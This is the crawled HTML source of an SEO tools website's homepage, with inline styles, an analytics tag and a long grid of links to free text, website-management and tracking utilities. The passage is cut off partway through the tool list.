

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seocheckertools.net/
body_size: 12727
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta http-equiv="Content-Language" content="en" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />

        <link rel="icon" type="image/png" href="https://seocheckertools.net/uploads/79696454_fv.png" />

        <!-- Meta Data-->
        <title>Free SEO Tools - Search Engine Optimization Tools</title>
                
        <meta property="site_name" content="SEO Tools"/>
        <meta name="description" content="Free SEO Tools is a bundled collection of the best Search Engine Optimization tools for your website. Instantly review your website with Best SEO Tools" />
        <meta name="keywords" content="free seo tools , seo tools, online seo tools, search engine optimization tools" />
        <meta name="author" content="Balaji" />
        
        <!-- Open Graph -->
        <meta property="og:title" content="Free SEO Tools - Search Engine Optimization Tools" />
        <meta property="og:site_name" content="SEO Tools" />
        <meta property="og:type" content="website" />
        <meta property="og:description" content="Free SEO Tools is a bundled collection of the best Search Engine Optimization tools for your website. Instantly review your website with Best SEO Tools" />
        <meta property="og:image" content=""/>
        <meta property="og:url" content="https://seocheckertools.net/" />
        <!-- Google Ads -->
        <meta name="google-adsense-account" content="ca-pub-3463954481734621">
        <link rel="canonical" href="https://seocheckertools.net/" />
        <link rel="alternate" hreflang="x-default" href="https://seocheckertools.net/" />

        <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Roboto+Slab:400,700" rel="stylesheet">

        <!-- Main style -->
        <link href="https://seocheckertools.net/theme/smallseo/css/theme.css" rel="stylesheet" />
        
        <!-- Font-Awesome -->
        <link href="https://seocheckertools.net/theme/smallseo/css/font-awesome.min.css" rel="stylesheet" />
                
        <!-- Custom Theme style -->
        <link href="https://seocheckertools.net/theme/smallseo/css/custom.min.css" rel="stylesheet" type="text/css" />

                
        <!-- jQuery 1.10.2 -->
        <script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>

        <style>.pnbtn {
    margin-bottom: 5px;
    overflow: inherit;
}
.input-group .input-group-addon {
    border-radius: 0;
    background-color: #f4f4f4;
    top: -3px !important;
}
.new_input_style {
    font-size: 12px;
    color: #555555;
    height: 22px;
    border: none;
    box-shadow: none;
    line-height: 10px;
}
.navigation_container .navbar-right li a {
    font-family: open sans, sans-serif;
    color: #2b76bb !important;
    font-weight: 400;
    outline: 0 !important;
    font-size: 14px;
}
.navbar-brand {
    float: left;
    padding: 21.5px 15px;
    font-size: 18px;
    line-height: 20px;
    height: 65px;
}
.navbar-nav>li>a {
    text-transform: none;
    padding: 22.5px 12px 22.5px 12px;
}
.navbar-brand img {
	width: 140px !important;
}
.progress {
    height: 20px;
}
.responsive {
  width: 100%;
  height: auto;
}
.xd_top_box {
	display: block;
	height: auto;
	max-width: 100%;
	text-align: center;
	padding-bottom: 18px;
	display: none;
}
.category-box {
	text-align: center;
	border: 1px solid #dedede;
	margin-bottom: 30px;
}
.seo-box {
	height: 160px;
	margin: 0px;
	width: auto;
	padding: 10px 10px;
}
.seo-box .tool_des {
	color: #505050;
	font-size: 14px;
	display: block;
	min-height: 50px;
	margin-top: 5px;
	font-family: inherit;
	font-weight: 300;
        line-height: normal;
}
.category_heading {
	font-family: inherit;
	font-weight: 600;
	font-size: 30px;
	text-align: center;
	color: #1e70b9;
}
.f_intro_bg .search_input {
	height: 65px;
	width: 357px!important;
	border-radius: 100px;
}
@media screen and (max-width: 767px) {
.f_intro_bg .search_input {
	width: 60%!important;
	margin-left: 7%;
	height: 50px;
	top: 2px;
}
}
@media only screen and (max-width: 480px) {
  .navbar-brand img {
    width: 140px !important;
    margin-left: 16px;
}
.navbar-nav {
    margin: 0px;
}
.navbar-nav>li>a {
    text-transform: none;
    padding: 12.5px 12px 12.5px 12px;
}
}
.btn {
	border-radius: 30px;
	padding-left: 17px;
	padding-right: 17px;
	font-size: 13px;
}
.box_shadow_border {
	margin-bottom: 6px;
	box-shadow: none;
	padding: 15px;
	overflow: hidden;
}
#rightCol {
	margin-top: 0px !important;
}
.popular_tool_box {
	margin-top: 0px;
}
.popular_tool_box ul li {
	list-style: none;
	height: 50px;
	float: left;
	width: 100%;
	border: 1px solid #eee;
	border-bottom: 0;
	padding: 10px 10px;
	background: #fff;
}
.popular_tool_box ul .popular-seo-t {
	height: 100%;
	padding: 15px 15px !important;
}
.popular_tool_box ul .popular-seo-t h3 {
	font-family: inherit;
	background: #2c76bb;
	text-align: center;
	font-size: 18px;
	line-height: 35px;
	list-style: none;
	color: #fff;
	padding: 5px !important;
}
.main-index {
	background-color: #fff;
	overflow: hidden;
	padding: 20px 15px;
	box-shadow: none;
	margin-bottom: 20px!important;
	border: 1px solid #eee;
}
#title {
	color: #ffffff;
	font-family: inherit;
	font-size: 20px !important;
	font-weight: 400;
	text-transform: capitalize;
	text-align: center;
	background: #2c76bb;
	padding: 10px 0 12px 0 !important;
	margin-bottom: 20px !important;
	margin-top: 0px;
}
.latest_blog_area {
	display: none;
}
.f_description_bg {
	background: #1c1c1c;
	display: none;
}
#footer-main {
	padding-bottom: 15px;
	padding-top: 15px;
	overflow: hidden;
}
#footer-main h3 {
	font-size: 18px;
	color: #fff;
font-weight: 600;
}
#footer-main p {
	font-size: 13px;
	color: #737373;
	margin: 10px 0 0 0;
}
#footer-main a {
	color: #737373 !important;
	font-size: 13px;
	text-decoration: none;
}
#footer-main a:hover {
	color: #ffffff !important;
	text-decoration: none;
}
#footer-main ul {
	list-style: none;
	padding: 0px;
}
#footer-main ul li {
	font-size: 13px;
	line-height: 32px;
	border-bottom: 1px dotted #3e3e3e;
}
#footer-main ul li a {
	color: #ccc;
}
#footer-main ul li a:hover {
	color: #808080;
}
#copy-footer {
	color: #808080;
	text-align: center;
	font-size: 12px;
	line-height: 34px;
}
#bot_link_footer {
	margin-top: 8px;
	color: #737373 !important;
}</style>  
  <!--Google Auto Ads-->


       <!--Google Auto Ads--> 
       
       <!-- Global site tag (gtag.js) - Google Analytics -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-76SJFTBSY7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-76SJFTBSY7');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
  <style>
.blw_content{
padding: 15px;
}
.blw_content h2 {
font-weight: bold;
font-size: 26px;
padding-bottom: 10px;
color: #000;
}
.blw_content h3{
font-weight: bold;
padding-top: 10px;
padding-bottom: 10px;
}
.blw_content h4{
font-weight: bold;
padding-top: 10px;
padding-bottom: 10px;
}
.blw_content p{
font-size: 16px;
color: #000;
}
.blw_content li{
font-size: 16px;
color: #000;
}
  </style>
    </head>

<body>
    <div class="container-fluid top_nav">
        <div class="container padding0">
            <div class="col-md-12 padding0">
                <div class="row margin0">
                    <div class="col-md-6 padding0 mob_hide">
                        <div class="left_link">
                            <a href="https://www.facebook.com/seocheckertools/" target="_blank" class="external" rel="nofollow"><i class="fa fa-facebook"></i></a>
                            <a href="https://twitter.com/seochecker_tool" target="_blank" class="external" rel="nofollow"><i class="fa fa-twitter"></i></a>
                            <a href="https://www.linkedin.com/company/seocheckertools" target="_blank" class="external" rel="nofollow"><i class="fa fa-linkedin"></i></a>
                            <a href="https://plus.google.com" target="_blank" class="external" rel="nofollow"><i class="fa fa-youtube"></i></a>
                        </div>
                    </div>
                    <div class="col-md-4"></div>
                    <div class="col-md-6 padding0">
                        <div class="right_link">
                            <a href="https://seocheckertools.net/account/register"><i class="fa fa-user"></i> Sign Up</a>
                <a href="https://seocheckertools.net/account/login" style="border-right:1px solid #3d87c8"><i class="fa fa-sign-in"></i> Log In</a>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container-fluid padding0 navigation_container">
        <div class="container padding0">
            <nav class="navbar navbar-inverse">
                <div class="container-fluid padding0">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#myNavbar" aria-expanded="false">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <a class="navbar-brand" href="https://seocheckertools.net/">
                            <img class="themeLogoImg" src="https://seocheckertools.net/uploads/free-seo-checker-tools.png" />                        </a>
                    </div>
                    <div class="navbar-collapse collapse" id="myNavbar" aria-expanded="false" style="height: 1px;">
                        <ul class="nav navbar-nav navbar-right">
                            <li><a href="https://seocheckertools.net/">Home</a></li><li><a href="https://seocheckertools.net/adsense-calculator">Adsense Calculator</a></li><li><a href="https://seocheckertools.net/xml-sitemap-generator">XML Sitemap Generator</a></li><li><a href="https://seocheckertools.net/xml-to-json">XML to JSON</a></li><li><a href="https://seocheckertools.net/plagiarism-checker-pro">Plagiarism Checker</a></li>                        </ul>
                    </div>
                </div>
            </nav>
        </div>
    </div>




<div class="container-fluid padding0">
    <div class="home_page_banner">
        <div class="col-md-12 text-center" style="padding:10px;overflow-y:hidden;margin-bottom:10px;">
            <h1 class="category_heading">SEO Checker Tools</h1>
<div class="col-md-3"></div>
<div class="col-md-6 text-center">
            <p class="category_des" style="margin-bottom: 0px;line-height: normal;margin-top: 15px;text-align: center;font-size: 14px;">We offer free SEO tools to enhance your website's performance, improve rankings, and drive more organic traffic. Access over 150 professional SEO tools to monitor your SEO performance, identify issues, and enhance your website's visibility in search engines.</p>
 </div>
 <div class="col-md-3"></div>
                        </div>
        <div class="clearfix"></div>
        <div class="search_box">
            <input class="search_field inp" id="search" autocomplete="off" placeholder="Type any word to search from seo tools" style="box-shadow: 0px 0px 8px 7px #ededed" type="text">
            <button class="searc_icon_btn"><span class="glyphicon glyphicon-search color_222"></span></button>
            <div class="search_drop_box" id="index-results">
                <ul></ul>
            </div>
           
        </div>
        
    </div>
</div>

<div class="container main-container">

    <div class="row">
                <div class="col-md-8" id="seoTools">

            
            <div class="col-md-12"><h1 class="category_heading">Text Content <span> Tools</span></h1><p class="category_des">A complete set of text tools is now at your fingertips. Check plagiarism, rewrite an article, run a spell checker, count words or change text case.</p><div class="clearfix"></div><div class="category_box"><div class="col-md-6"></div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/article-rewriter-pro">
                                    <span class="tool_icon article-rewriter"></span>
                                    <span class="tool_des">Article Rewriter Pro</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/online-md5-generator">
                                    <span class="tool_icon online-md5-generator"></span>
                                    <span class="tool_des">Online Md5 Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/change-text-case">
                                    <span class="tool_icon change-text-case"></span>
                                    <span class="tool_des">Change Text Case</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/grammar-checker">
                                    <span class="tool_icon grammar-checker"></span>
                                    <span class="tool_des">Grammar Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/plagiarism-checker-pro">
                                    <span class="tool_icon plagiarism-checker"></span>
                                    <span class="tool_des">Plagiarism Checker Pro</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/article-density-checker">
                                    <span class="tool_icon keyword-density-checker"></span>
                                    <span class="tool_des">Article Density Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/article-spinner-pro">
                                    <span class="tool_icon article-rewriter"></span>
                                    <span class="tool_des">Article Spinner Pro</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/binary-to-text">
                                    <span class="tool_icon binary-to-text"></span>
                                    <span class="tool_des">Binary to Text</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/lorem-ipsum-generator">
                                    <span class="tool_icon code-to-text-ratio-checker"></span>
                                    <span class="tool_des">Lorem Ipsum Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/small-text-generator">
                                    <span class="tool_icon article-rewriter"></span>
                                    <span class="tool_des">Small Text Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/upside-down-text-generator">
                                    <span class="tool_icon article-rewriter"></span>
                                    <span class="tool_des">Upside Down Text Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/text-compare">
                                    <span class="tool_icon plagiarism-checker"></span>
                                    <span class="tool_des">Text Compare</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/text-to-binary">
                                    <span class="tool_icon text-to-binary"></span>
                                    <span class="tool_des">Text to Binary</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/text-to-speech-converter">
                                    <span class="tool_icon translate-english-to-english"></span>
                                    <span class="tool_des">Text To Speech Converter</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/urdu-typing-tool">
                                    <span class="tool_icon spell-checker"></span>
                                    <span class="tool_des">Urdu Typing Tool</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/word-counter-pro">
                                    <span class="tool_icon word-count-checker"></span>
                                    <span class="tool_des">Word Counter Pro</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/add-line-numbers-to-text">
                                    <span class="tool_icon keywords-suggestions-tool"></span>
                                    <span class="tool_des">Add Line Numbers to Text</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/readability-checker">
                                    <span class="tool_icon password-strength-checker"></span>
                                    <span class="tool_des">Readability Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/word-combiner">
                                    <span class="tool_icon merge-words-online-tool"></span>
                                    <span class="tool_des">Word Combiner</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/reverse-text-generator">
                                    <span class="tool_icon unit-converter"></span>
                                    <span class="tool_des">Reverse Text Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/numbers-to-words-converter">
                                    <span class="tool_icon visitor-hit-counter"></span>
                                    <span class="tool_des">Numbers to Words Converter</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/line-counter">
                                    <span class="tool_icon website-links-count-checker"></span>
                                    <span class="tool_des">Line Counter</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/remove-duplicate-lines">
                                    <span class="tool_icon website-links-count-checker"></span>
                                    <span class="tool_des">Remove Duplicate Lines</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/random-word-generator">
                                    <span class="tool_icon word-count-checker"></span>
                                    <span class="tool_des">Random Word Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/comma-separating-tool">
                                    <span class="tool_icon rotate-pdf"></span>
                                    <span class="tool_des">Comma Separating Tool</span>
                                </a>
                            </div></div>
                       </div></div></div><div class="clearfix"></div><div class="col-md-12"><br><br><h1 class="category_heading">Website Management <span> Tools</span></h1><p class="category_des">If you are struggling to get more traffic and enhance your website performance, then use these website management tools and in-depth web analysis.</p><div class="clearfix"></div><div class="category_box"><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/website-reviewer">
                                    <span class="tool_icon website-seo-score-checker"></span>
                                    <span class="tool_des">Website Reviewer</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/online-ping-website-tool">
                                    <span class="tool_icon online-ping-website-tool"></span>
                                    <span class="tool_des">Online Ping Website Tool</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/page-size-checker">
                                    <span class="tool_icon website-page-size-checker"></span>
                                    <span class="tool_des">Page Size Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/xml-sitemap-generator">
                                    <span class="tool_icon xml-sitemap-generator"></span>
                                    <span class="tool_des">XML Sitemap Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/url-rewriting-tool">
                                    <span class="tool_icon url-rewriting-tool"></span>
                                    <span class="tool_des">URL Rewriting Tool</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/webpage-screen-resolution-simulator">
                                    <span class="tool_icon screen-resolution-simulator"></span>
                                    <span class="tool_des">Screen Resolution Simulator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/url-encoder-decoder">
                                    <span class="tool_icon online-url-encoder-decoder"></span>
                                    <span class="tool_des">URL Encoder / Decoder</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/htaccess-redirect-generator">
                                    <span class="tool_icon htaccess-redirect-generator"></span>
                                    <span class="tool_des">Htaccess Redirect Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/get-http-headers">
                                    <span class="tool_icon get-http-headers"></span>
                                    <span class="tool_des">Get HTTP Headers</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/avg-antivirus-checker">
                                    <span class="tool_icon avg-antivirus-checker"></span>
                                    <span class="tool_des">AVG Antivirus Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/website-screenshot-generator">
                                    <span class="tool_icon website-screenshot-generator"></span>
                                    <span class="tool_des">Website Screenshot Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/email-privacy">
                                    <span class="tool_icon email-privacy"></span>
                                    <span class="tool_des">Email Privacy</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/robots-txt-generator">
                                    <span class="tool_icon robots-txt-generator"></span>
                                    <span class="tool_des">Robots.txt Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/get-source-code-of-webpage">
                                    <span class="tool_icon comparison-search"></span>
                                    <span class="tool_des">Get Source Code of Webpage</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/open-graph-checker">
                                    <span class="tool_icon open-graph-checker"></span>
                                    <span class="tool_des">Open Graph Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/open-graph-generator">
                                    <span class="tool_icon open-graph-generator"></span>
                                    <span class="tool_des">Open Graph Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/twitter-graph-checker">
                                    <span class="tool_icon twitter-card-generator"></span>
                                    <span class="tool_des">Twitter Graph Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/twitter-card-generator">
                                    <span class="tool_icon twitter-card-generator"></span>
                                    <span class="tool_des">Twitter Card Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/email-validator">
                                    <span class="tool_icon email-privacy"></span>
                                    <span class="tool_des">Bulk Email Validator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/favicon-generator-tool">
                                    <span class="tool_icon favicon-generator-tool"></span>
                                    <span class="tool_des">Favicon Generator Tool</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/flag-counter">
                                    <span class="tool_icon seo-keyword-competition-analysis"></span>
                                    <span class="tool_des">Flag Counter</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/donate-button-generator">
                                    <span class="tool_icon link-price-calculator"></span>
                                    <span class="tool_des">Donate Button Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/disavow-file-generator">
                                    <span class="tool_icon lock-pdf"></span>
                                    <span class="tool_des">Disavow File Generator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/mobile-friendly-test">
                                    <span class="tool_icon mobile-friendly-test"></span>
                                    <span class="tool_des">Mobile Friendly Test</span>
                                </a>
                            </div></div>
                       </div><div class="clearfix"></div></div></div><div class="clearfix"></div><div class="col-md-12"><br><br><h1 class="category_heading">Website Tracking <span> Tools</span></h1><p class="category_des">A list of free tools in one place to measure, monitor, and keep track of your websiteâ€™s performance.</p><div class="clearfix"></div><div class="category_box"><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/website-status-checker">
                                    <span class="tool_icon check-server-status"></span>
                                    <span class="tool_des">Server Status Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/class-c-ip-checker">
                                    <span class="tool_icon class-c-ip-checker"></span>
                                    <span class="tool_des">Class C Ip Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/code-to-text-ratio-checker">
                                    <span class="tool_icon code-to-text-ratio-checker"></span>
                                    <span class="tool_des">Code to Text Ratio Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/alexa-rank-checker">
                                    <span class="tool_icon alexa-rank-comparison"></span>
                                    <span class="tool_des">Alexa Rank Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/spider-simulator">
                                    <span class="tool_icon spider-simulator"></span>
                                    <span class="tool_des">Search Engine Spider Simulator</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/google-cache-checker">
                                    <span class="tool_icon google-cache-checker"></span>
                                    <span class="tool_des">Google Cache Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/whois-checker">
                                    <span class="tool_icon whois-checker"></span>
                                    <span class="tool_des">Whois Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/mozrank-checker">
                                    <span class="tool_icon mozrank-checker"></span>
                                    <span class="tool_des">Mozrank Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/page-authority-checker">
                                    <span class="tool_icon page-authority-checker"></span>
                                    <span class="tool_des">Page Authority Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/google-index-checker">
                                    <span class="tool_icon google-index-checker"></span>
                                    <span class="tool_des">Google Index Checker</span>
                                </a>
                            </div></div>
                       </div><div class="col-sm-3 col-xs-6">
                       <div class="category-box"> 
                            <div class="seo-box">
                                <a href="https://seocheckertools.net/www-redirect-checker">
                                    <span class="tool_icon redirect-checker"></span>
                                    <span class="tool_des">www Redirect Checker</span>
